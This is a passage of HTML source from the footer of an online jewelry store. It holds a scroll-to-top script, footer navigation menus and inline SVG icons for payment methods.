    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--23910362251549__1759777009a779ad6c" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
<div id="shopify-block-ANzc3TFMvVFd3REppU__instafeed_app_block_QHiahH" class="shopify-block shopify-app-block">



  











<style>
      div[id*="instafeed_app_block"] {
        width: 100%;
      }
      div.shopify-section:has(> [id*="instafeed_app_block"]) {
      width: 100%;
      }
      body #insta-feed {
          

          
          margin-bottom: 0px!important;
          

          

          

          
          text-align: center;
      }
      

      
      
</style>











  <div id="insta-feed"></div>
  <script>
    if (typeof instafeedLocalTitle === 'undefined') var instafeedLocalTitle = "";
    
  </script>










</div>
</div>


</section><div id="shopify-section-sections--23910362251549__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23910362251549__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23910362251549__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23910362251549__footer.color-custom {
    --color-background: 237, 186, 195;
    --gradient-background: #edbac3;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 252, 233, 236;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23910362251549__footer color-custom gradient section-sections--23910362251549__footer-padding animate-section animate--hidden" data-animations='' data-type='le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Customer Services</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Exchanges
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Jewelry Care
                            </a>
                          </li><li>
                            <a
                              href="https://shoptreasurejewels.com/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account Login
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Brand</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://affiliate.shoptreasurejewels.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Legal</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms, Privacy, Accessibility
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions / Accessibility
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
